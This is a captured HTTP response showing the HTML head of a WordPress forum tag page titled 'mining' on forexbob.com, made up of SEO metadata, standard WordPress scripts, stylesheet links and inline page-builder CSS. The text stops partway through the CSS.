

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexbob.com/forums/topic-tag/mining/
body_size: 24545
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js scheme_default">
<head>
	<script type="text/javascript" id="lpData">
/* <![CDATA[ */
var lpData = {"site_url":"https:\/\/forexbob.com","user_id":"0","theme":"monyxi-child","lp_rest_url":"https:\/\/forexbob.com\/wp-json\/","nonce":"5bd3ec8285","is_course_archive":"","courses_url":"https:\/\/forexbob.com\/all-courses\/","urlParams":[],"lp_version":"4.2.7.1","lp_rest_load_ajax":"https:\/\/forexbob.com\/wp-json\/lp\/v1\/load_content_via_ajax\/"};
/* ]]> */
</script>
		<style id="learn-press-custom-css">
			:root {
				--lp-container-max-width: 1290px;
				--lp-cotainer-padding: 1rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://forexbob.com/xmlrpc.php">
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>mining - Forexbob</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://forexbob.com/forums/topic-tag/mining/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="mining - Forexbob" />
<meta property="og:url" content="https://forexbob.com/forums/topic-tag/mining/" />
<meta property="og:site_name" content="Forexbob" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="mining - Forexbob" />
<meta name="twitter:label1" content="Items" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://forexbob.com/#person","name":"Forexbob"},{"@type":"WebSite","@id":"https://forexbob.com/#website","url":"https://forexbob.com","name":"Forexbob","publisher":{"@id":"https://forexbob.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexbob.com/forums/topic-tag/mining/#webpage","url":"https://forexbob.com/forums/topic-tag/mining/","name":"mining - Forexbob","isPartOf":{"@id":"https://forexbob.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forexbob &raquo; Feed" href="https://forexbob.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forexbob &raquo; Comments Feed" href="https://forexbob.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forexbob &raquo; mining Topic Tag Feed" href="https://forexbob.com/forums/topic-tag/mining/feed/" />
<meta property="og:site_name" content="Forexbob" />
			<meta property="og:description" content="" />
			<meta property="og:type" content="website" />				<meta property="og:image" content="//forexbob.com/wp-content/uploads/2020/06/FINAL-1.png" />
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexbob.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://forexbob.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link property="stylesheet" rel='stylesheet' id='bbp-default-css' href='https://forexbob.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.11' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://forexbob.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://forexbob.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.3.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.6.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.6.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-fontello-css' href='https://forexbob.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.3.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='https://forexbob.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link property="stylesheet" rel='stylesheet' id='searchandfilter-css' href='https://forexbob.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://forexbob.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='swiperslider-css' href='https://forexbob.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://forexbob.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://forexbob.com/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://forexbob.com/wp-content/plugins/trx_addons/css/trx_addons.animation.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://forexbob.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.10.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-animations-css' href='https://forexbob.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-legacy-css' href='https://forexbob.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.1.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://forexbob.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-1728 .elementor-element.elementor-element-26e0e91 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-28be8c4{margin-top:-64px;margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-d6e0970 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-f695294 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1728 .elementor-element.elementor-element-f695294:not(.elementor-motion-effects-element-type-background), .elementor-1728 .elementor-element.elementor-element-f695294 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1728 .elementor-element.elementor-element-f695294{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 35px 40px 35px;z-index:1;}.elementor-1728 .elementor-element.elementor-element-f695294 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1728 .elementor-element.elementor-element-8647673 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-9566bf2 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-1cb011c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1728 .elementor-element.elementor-element-1cb011c:not(.elementor-motion-effects-element-type-background), .elementor-1728 .elementor-element.elementor-element-1cb011c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1728 .elementor-element.elementor-element-1cb011c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 35px 20px 35px;}.elementor-1728 .elementor-element.elementor-element-1cb011c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1728 .elementor-element.elementor-element-469e866 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-7742ec6{margin-top:-50px;margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-d766eb8{z-index:1;}.elementor-1728 .elementor-element.elementor-element-68ba29a{text-align:left;}.elementor-1728 .elementor-element.elementor-element-7eee904 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-5ad6378 .elementor-spacer-inner{height:200px;}.elementor-1728 .elementor-element.elementor-element-d78fcff .elementor-spacer-inner{height:40px;}.elementor-1728 .elementor-element.elementor-element-97227de .elementor-spacer-inner{height:80px;}.elementor-1728 .elementor-element.elementor-element-b890ab7 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1728 .elementor-element.elementor-element-b890ab7:not(.elementor-motion-effects-element-type-background), .elementor-1728 .elementor-element.elementor-element-b890ab7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://forexbob.com/wp-content/uploads/2018/04/bg12-min.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1728 .elementor-element.elementor-element-b890ab7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1728 .elementor-element.elementor-element-b890ab7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1728 .elementor-element.elementor-element-24a55c9 .elementor-spacer-inner{height:174px;}.elementor-1728 .elementor-element.elementor-element-089bf6c .elementor-spacer-inner{height:50px;}.elementor-1728 .elementor-element.elementor-element-b5a3948 .elementor-spacer-inner{height:46px;}.elementor-1728 .elementor-element.elementor-element-6f5fcf4 .elementor-spacer-inner{height:26px;}.elementor-1728 .elementor-element.elementor-element-24620fb{--grid-template-columns:repeat(0, auto);--icon-size:27px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-1728 .elementor-element.elementor-element-24620fb .elementor-widget-container{text-align:left;}.elementor-1728 .elementor-element.elementor-element-24620fb .elementor-social-icon{background-color:#2a2921;}.elementor-1728 .elementor-element.elementor-element-24620fb .elementor-social-icon i{color:#7c7c7a;}.elementor-1728 .elementor-element.elementor-element-24620fb .elementor-social-icon svg{fill:#7c7c7a;}.elementor-1728 .elementor-element.elementor-element-24620fb .elementor-social-icon:hover{background-color:#fddc02;}.elementor-1728 .elementor-element.elementor-element-24620fb .elementor-social-icon:hover i{color:#1b1a13;}.elementor-1728 .elementor-element.elementor-element-24620fb .elementor-social-icon:hover svg{fill:#1b1a13;}.elementor-1728 .elementor-element.elementor-element-fe8a544 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-fe8a544 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-1728 .elementor-element.elementor-element-8455b0e .elementor-spacer-inner{height:28px;}.elementor-1728 .elementor-element.elementor-element-85392a1 .elementor-spacer-inner{height:185px;}.elementor-1728 .elementor-element.elementor-element-f8a76d6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-b675043 .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-f0209e7 .elementor-spacer-inner{height:199px;}.elementor-1728 .elementor-element.elementor-element-3cdc4d5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-258c8db .elementor-spacer-inner{height:174px;}.elementor-1728 .elementor-element.elementor-element-2c97090 .elementor-spacer-inner{height:62px;}.elementor-1728 .elementor-element.elementor-element-186b563 .elementor-spacer-inner{height:160px;}.elementor-1728 .elementor-element.elementor-element-b57b808:not(.elementor-motion-effects-element-type-background), .elementor-1728 .elementor-element.elementor-element-b57b808 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f8f8f8;}.elementor-1728 .elementor-element.elementor-element-b57b808{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1728 .elementor-element.elementor-element-b57b808 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1728 .elementor-element.elementor-element-2285e55 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-33ba54e .elementor-spacer-inner{height:174px;}.elementor-1728 .elementor-element.elementor-element-a78df16 .elementor-spacer-inner{height:62px;}.elementor-1728 .elementor-element.elementor-element-ee36fed .elementor-spacer-inner{height:44px;}.elementor-1728 .elementor-element.elementor-element-4dc344e .elementor-spacer-inner{height:188px;}.elementor-1728 .elementor-element.elementor-element-6051163:not(.elementor-motion-effects-element-type-background), .elementor-1728 .elementor-element.elementor-element-6051163 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://forexbob.com/wp-content/uploads/2018/04/bg13-min.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1728 .elementor-element.elementor-element-6051163{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1728 .elementor-element.elementor-element-6051163 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1728 .elementor-element.elementor-element-ee7ac8c > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-48723b7 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-f728ceb .elementor-spacer-inner{height:180px;}.elementor-1728 .elementor-element.elementor-element-dc1b4fd .elementor-spacer-inner{height:32px;}.elementor-1728 .elementor-element.elementor-element-9783681 .elementor-spacer-inner{height:36px;}.elementor-1728 .elementor-element.elementor-element-c230bd9 .elementor-spacer-inner{height:170px;}.elementor-1728 .elementor-element.elementor-element-2d0a732 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-2d0a732 > .elementor-element-populated{margin:0px 40px 0px 0px;}.elementor-1728 .elementor-element.elementor-element-5b7bd97{text-align:center;}.elementor-1728 .elementor-element.elementor-element-2ed5ad6 .elementor-spacer-inner{height:35px;}.elementor-1728 .elementor-element.elementor-element-12fac56:not(.elementor-motion-effects-element-type-background), .elementor-1728 .elementor-element.elementor-element-12fac56 > .elementor-motion-effects-container > 